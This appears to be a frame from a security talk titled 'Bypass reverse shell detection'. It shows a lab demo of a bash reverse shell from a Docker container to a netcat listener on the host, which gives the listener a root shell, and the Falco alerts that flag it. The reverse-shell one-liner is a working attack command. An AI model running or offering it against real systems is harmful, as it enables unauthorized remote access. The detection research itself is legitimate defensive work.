 Recording...
Bypass reverse shell detection - 1
Falco detection of a typical reverse shell payload:
[Container]
$ docker run --rm -it debian:10.2 bash
root@e2305ecd8227:/# /bin/bash -c "bash -i >& /dev/tcp/172.17.0.1/443 0>&1"
-----
[Host]
$ sudo nc -nlvp 443
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:53782.
root@e2305ecd8227:/#
-----
[Falco]
02:14:04.303361864: Notice Known system binary sent/received network traffic (user=...
02:14:04.303403479: Warning Redirect stdout/stdin to network connection (user=...
02:14:04.303405119: Warning Redirect stdout/stdin to network connection (user=...
Shay Berkovich